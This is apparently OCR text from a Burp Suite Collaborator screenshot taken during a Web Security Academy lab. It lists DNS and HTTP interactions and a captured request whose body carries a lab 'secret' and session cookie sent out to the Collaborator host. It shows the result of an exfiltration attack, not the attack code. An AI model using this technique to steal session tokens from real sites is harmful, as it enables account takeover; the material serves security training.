 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 15 seconds Poll now
# Time Type Payload Comment
1 2022-Sep-23 19:11:24 UTC DNS 5x3mnouqte0nrou2t4zir796yx4osd
2 2022-Sep-23 19:11:24 UTC DNS 5x3mnouqte0nrou2t4zir796yx4osd
3 2022-Sep-23 19:11:24 UTC HTTP 5x3mnouqte0nrou2t4zir796yx4osd
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
11 Origin :
https://0ac400f303275432c00d026900640077.web-security
-academy.net
12 Sec-Fetch-Site : cross-site
13 Sec-Fetch-Mode : no-cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0ac400f303275432c00d026900640077.web-security
-academy.net/
16 Accept-Encoding : gzip, deflate, br
17 Accept-Language : en-US
18
19 secret =0IWqmbKPH6LZiCpOm9gn9XWCKqob6il8;
session= QMtvSOWCRdWDqoEWfjHtdN7MRM0JKnCy
Search...
0 highlights
INSPECTOR
Selection (32)
SELECTED TEXT
QMtvSOWCRdWDqoEWfjHtdN7MRM0JKnCy
Request Attributes
Body Parameters (1)
Request Headers (16)